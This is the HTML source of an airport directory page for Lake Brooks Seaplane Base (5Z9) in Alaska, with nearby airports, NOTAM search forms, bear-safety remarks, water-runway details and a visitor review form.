	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

<tr valign='top'>
<td><font size='-1'>28.2</font></td>
<td><a href='//airportguide.com/airport/info/AKN'><font size='-1'>King Salmon Airport</br>
(AKN PAKN AKN)</font></a></td>
<td><font size='-1'>285</font></td>
<td><font size='-1'>273</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>76.7</font></td>
<td><a href='//airportguide.com/airport/info/ILI'><font size='-1'>Iliamna Airport</br>
(ILI PAIL ILI)</font></a></td>
<td><font size='-1'>19</font></td>
<td><font size='-1'>7</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>89.7</font></td>
<td><a href='//airportguide.com/airport/info/DLG'><font size='-1'>Dillingham Airport</br>
(DLG PADL DLG)</font></a></td>
<td><font size='-1'>290</font></td>
<td><font size='-1'>279</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>98.2</font></td>
<td><a href='//airportguide.com/airport/info/Z33'><font size='-1'>Aleknagik Seaplane Base</br>
(Z33)</font></a></td>
<td><font size='-1'>297</font></td>
<td><font size='-1'>286</font></td>
<td><font size='-1'>100LL, MOGAS</font></td>
</tr><tr valign='top'>
<td><font size='-1'>98.2</font></td>
<td><a href='//airportguide.com/airport/info/WKK'><font size='-1'>Aleknagik /New Airport</br>
(WKK 5A8)</font></a></td>
<td><font size='-1'>297</font></td>
<td><font size='-1'>286</font></td>
<td><font size='-1'>100LL, Jet A, Mogas</font></td>
</tr></tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL 5Z9 NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=5Z9&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View 5Z9 NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='5Z9'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of 5Z9 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of 5Z9 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> <TABLE>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-1</font></b> </TD>    <TD VALIGN='top'><font size='-1'>ACFT MAINTAIN 1000 FT AGL INVOF BROOKS CAMP. HEAVY BEAR & HUMAN CONCENTRATION.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-2</font></b> </TD>    <TD VALIGN='top'><font size='-1'>LANDING & TAKEOFFS OR TAXIING WITHIN 50 YARDS OF BEARS IS PROHIBITED.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-3</font></b> </TD>    <TD VALIGN='top'><font size='-1'>SURFACE OPNS ARE LIMITED TO IDLE MANEUVERS WITHIN 200 YARDS OF BROOKS CAMP BEACH ON NAKNEK LAKE. STEP TAXI OPNS; INITIATION OF TAKEOFFS & LANDINGS WITHIN THIS ZONE IS PROHIBITED.  BUOYS NOTE NO-WAKE AREA.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-4</font></b> </TD>    <TD VALIGN='top'><font size='-1'>FUEL AVAILABLE @ AKN ON THE RIVER. 907-246-3079 OR 130.10.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A3</font></b> </TD>    <TD VALIGN='top'><font size='-1'>32 MI E OF KING SALMON.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A33-ALL/WAY</font></b> </TD>    <TD VALIGN='top'><font size='-1'>LARGE WHITE BUOYS 4 FT TALL IN WATERWAY ARE A HAZARD TO NAVIGATION AND DIFFICULT TO SEE.</font></TD>  </TR>
</TABLE><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/5Z9#ALL-WAY'>ALL/WAY</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/5Z9#ALL-WAY'>ALL/WAY</a> is 5000 ft (1524 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >5Z9 Airport Runway Details</h4> 
<a name='ALL-WAY'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway ALL/WAY&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>5000 ft x 4000 ft (1524 m x  1219 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Water - Excellent condition - No special surface treatment</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway ALL</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway WAY</font></strong></h3>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>36.0</font></td>
    <td valign='top' width='30%'><font size='-1'>36.0</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'>
                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Fuel Available:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>100LL, Jet A, Mogas</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Parking:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Tiedowns available</font></td>
                    </tr>
</table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Lake Brooks Seaplane Base  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="000280">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >5Z9  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=58.554843&amp;lon=-155.777388&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >5Z9  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto ">  

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
